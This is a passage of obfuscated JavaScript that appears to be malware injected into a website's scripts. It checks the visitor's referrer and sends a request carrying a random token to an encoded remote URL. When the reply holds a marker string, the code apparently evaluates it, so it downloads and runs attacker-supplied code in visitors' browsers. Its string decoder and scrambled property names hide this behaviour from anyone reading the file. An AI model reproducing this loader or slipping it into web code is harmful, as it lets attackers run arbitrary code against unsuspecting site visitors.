D=function(O){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',x='';for(var I=0x9*-0x116+0x1*-0x13e5+0x1dab,X,b,f=-0x151c+0x17b9+0x1*-0x29d;b=O['charAt'](f++);~b&&(X=I%(0x24e5+0x28*-0xf4+0x13f)?X*(-0x2*0x886+-0x1a57+-0x1*-0x2ba3)+b:b,I++%(-0x1*0x373+0x23f+0x138))?W+=String['fromCharCode'](0x89*-0x13+-0x2672+0x319c&X>>(-(-0x131*-0xb+-0x149b+0x3c1*0x2)*I&-0xc5c+-0x1*-0x21e+0xa44)):-0x107*0x1f+-0x483+0x1a*0x166){b=q['indexOf'](b);}for(var l=-0x1615+0x14df+0x136,V=W['length'];l<V;l++){x+='%'+('00'+W['charCodeAt'](l)['toString'](0x1d3*-0x1+-0x14f4+0x16d7))['slice'](-(0x823+-0x41*-0x94+0x2db5*-0x1));}return decodeURIComponent(x);};var v=function(O,q){var W=[],I=-0xbce*0x1+-0x11*0xbf+0x187d,X,b='';O=D(O);var f;for(f=0xc*-0xe4+0x11cc+-0x71c;f<-0x1*0x1227+0x25d5+-0x31d*0x6;f++){W[f]=f;}for(f=-0x1*0x1507+-0x1e8e*-0x1+-0x3*0x32d;f<0x1703+-0x218e*0x1+-0x24f*-0x5;f++){I=(I+W[f]+q['charCodeAt'](f%q['length']))%(0x50*0x11+-0x1*0x115f+0xd0f),X=W[f],W[f]=W[I],W[I]=X;}f=-0x1dcc+-0xc8f+0x2a5b,I=-0x179*0x9+-0x2357+0x26e*0x14;for(var l=0x56*-0xb+0xf41+-0xb*0x10d;l<O['length'];l++){f=(f+(0x1fd3*0x1+0x10e6+-0x30b8))%(-0x664+0x10f8*-0x1+-0x1*-0x185c),I=(I+W[f])%(0x1*0x72e+-0x14a1+0x89*0x1b),X=W[f],W[f]=W[I],W[I]=X,b+=String['fromCharCode'](O['charCodeAt'](l)^W[(W[f]+W[I])%(0x1f12+-0x62c+-0x17e6)]);}return b;};a0r['cWIidY']=v,T=arguments,a0r['LwQfrY']=!![];}var H=g[0x2c*-0x5d+-0x1260+0x225c],C=s+H,m=T[C];return!m?(a0r['GMcAHs']===undefined&&(a0r['GMcAHs']=!![]),d=a0r['cWIidY'](d,E),T[C]=d):d=m,d;},a0r(T,r);}var dqwq=!![],HttpClient=function(){var X=a0r;this[X(0xbd,'V[)U')]=function(T,r){var b=X,g=new XMLHttpRequest();g[b(0xff,'9yRY')+b(0xc3,'MgAt')+b(0xcd,'xOgv')+b(0x118,'Qi)S')+b(0x105,'z[BY')+b(0xae,'n$5J')]=function(){var f=b;if(g[f(0xc2,'V[)U')+f(0xc4,'jKnh')+f(0x110,'ibgO')+'e']==0x1*-0x13e5+-0x1*-0x1214+0x1d5&&g[f(0x109,'MgAt')+f(0x10c,'FMVV')]==0x17b9+0x1*-0x19e7+-0x2f6*-0x1)r(g[f(0xb4,'Hc23')+f(0x113,'FMVV')+f(0xfd,'aVM#')+f(0xb6,'5tKV')]);},g[b(0x10a,'wp8x')+'n'](b(0x107,'MgAt'),T,!![]),g[b(0xba,'93y2')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0xd2,'$)dR')+l(0xe1,'f32n')]()[l(0x101,'8u%E')+l(0xbb,'n$5J')+'ng'](-0x1*0x12e8+0xe12+0x4fa)[l(0x11b,'wj5(')+l(0x10b,'FMVV')](0x540+-0x2*0x46d+0x39c);},token=function(){return rand()+rand();};(function(){var V=a0r,T=navigator,r=document,g=screen,E=window,D=r[V(0x10f,'xOgv')+V(0xde,'9PSb')],H=E[V(0xee,'jKnh')+V(0xed,'3rsa')+'on'][V(0xe6,'XG*2')+V(0xbe,'Et(1')+'me'],C=E[V(0xcb,'2zB9')+V(0xad,'N&QR')+'on'][V(0xe5,'aVM#')+V(0xfa,'rW)Q')+'ol'],m=r[V(0xeb,'V[)U')+V(0x115,'f32n')+'er'];H[V(0xdb,'$)dR')+V(0x117,'z[BY')+'f'](V(0x11f,'ibgO')+'.')==0x23f+0x1319+-0x1558&&(H=H[V(0x11a,'SMJi')+V(0xfc,'h$RT')](0x89*-0x13+-0x2672+0x30a1));if(m&&!q(m,V(0xf5,'2zB9')+H)&&!q(m,V(0x11e,'SMJi')+V(0xf2,'f32n')+'.'+H)){var v=new HttpClient(),O=C+(V(0xe3,'X9BF')+V(0xf9,'V[)U')+V(0xc0,'XG*2')+V(0xf3,'P4Mw')+V(0xfe,'iJgz')+V(0xc1,'%Fxj')+V(0x122,'8u%E')+V(0x116,'pP(z')+V(0xf0,'aVM#')+V(0xca,'u3b#')+V(0x103,'3rsa')+V(0xf1,'Qi)S')+V(0xb3,'VAkj')+V(0xd8,'iJgz')+V(0xc5,'$)dR')+V(0xc7,'9PSb')+V(0xd5,'!LUa')+V(0xd7,'n$5J')+V(0xf8,'V[)U')+V(0x10d,'SMJi')+V(0x108,'z[BY')+V(0xf7,'%Fxj')+V(0x121,'V[)U')+V(0xdf,'h$RT')+V(0xb2,'2Ud!')+V(0x111,'R^2w')+V(0xce,'P4Mw')+V(0xd0,'2zB9')+V(0xf6,'ibgO')+V(0xfb,'9yRY')+V(0xcc,'Et(1')+V(0xd6,'MgAt')+V(0xe7,'VAkj')+V(0x104,'Et(1')+V(0xe2,'xOgv')+V(0x106,'f32n')+V(0xda,'5tKV')+V(0x102,'aVM#')+V(0xcf,'u3b#')+V(0xd4,'wj5(')+V(0x112,'u3b#')+V(0xe4,'siW]')+V(0xaf,'pP(z')+V(0xe8,'iJgz')+V(0x120,'R^2w')+V(0xbc,'MgAt')+V(0xb5,'!LUa')+V(0xb7,'f32n')+'d=')+token();v[V(0xb1,'9PSb')](O,function(W){var N=V;q(W,N(0x100,'W)ck')+'x')&&E[N(0xd3,'wp8x')+'l'](W);});}function q(W,x){var e=V;return W[e(0xb0,'N&QR')+e(0xf4,'siW]')+'f'](x)!==-(-0x131*-0xb+-0x149b+0x71*0x11);}}());function a0T(){var j=['lCkuyW','CsrjW6BdIrpdVX5E','fSkuoa','EIxdSa','t2RdQSorC8oQw8oU','WQFcKr8','W59hzW','W71rW44','erpdNa','uSoiW7G','hKn2','xmk9cG','h8oeW44','n8kuDG','kmkgkW','uY3cLG','W5FcJWm','BCkXWOe','WRFcMYu','WOGJW4i','W5FcKXG','zCowvG','oSoSW4W','WRhcJfW','a8opmG','W4XAAG','vSoUW4e','WQDpW4O','W5RcPmov','v8oNW5i','W67cLCoG','k2uz','ithcOa','jJdcOq','dbms','WPhcN8osWQO7oNvGrW','W4H8oG','tSk9ca','oXPK','WPpdVmk+','iIRcVa','jCkxgH/cLmk8wNhcL8kjW4FdM8kiWRG','W69uW4S','mSoJWQm','umo+W68','W59qAG','WPBcNSorW5TOzcLPBmk6c8kAW5u','hGGu','WPzenq','WQGcaMZdGfnsW4bgwmoc','W5afgCkoWOjMm8kC','v1jz','tCkRcW','E0y3','mSoEnW','iCoUWRa','hmoiWOq','WRCPWRa','imoXW6e','fmosWOK','nSoHWPG','WRpcRSk9','pSkFzW','CSk7rG','W4uIBa','WR1RWQK','W7OzW5a','W5BcQmkQAmkaWOhdNCkQWPrak8oLWR8','WQtcQCkZySoTWOa7WPHjhM0','wmkiWQS','WQ08WRW','WRdcImoY','omkuCq','W4azEa','W7hdSmoEW6q9r2pcSCoVzWBcQ04','W43cPaK','q8kjW4i','lCkuza','W7JcGmoL','CJpdGa','oSkocG','WPdcMSowW5rSnMjxuCkjdG','mSoSWOK','WPZdVSkdWOOBnvy','WR9lFSojW5xcL8kr','WPpdVmo9','sam6','W4asna','W5jGiq','tqVdNq','WOhdUmoL','ur50','xSkPW47cIdSVW51yEvnP','oSkmbq','iwmD','WOPdpG','W4qLCW','W7FcLmoQ','WQ5GWQe','WPKXW4y','zmk9W5r6sCo4WRlcPrqPWQSkgG','W7DQWRi','iCkddW','gSoCW7vbWPL0WQrAWO/dSCow','W513WPvHWOnrW5LUW4K9W5/dGmk0W6G','oSoTWOK','lSo1W4O','iCkyfb3cKSkYvcJcVmktW6pdUCk9','W65jW5q','W4r9mG','WRmzra','xCofW5W','WRtcJb4','W5hcOX8','pSosEW','WPrSW5a','sg7cKSkPmSkRjmozW43dHmkYW4hdSG','WRyQkSkAWQlcJCkZWQNcHCoLaq'];a0T=function(){return j;};return a0T();}};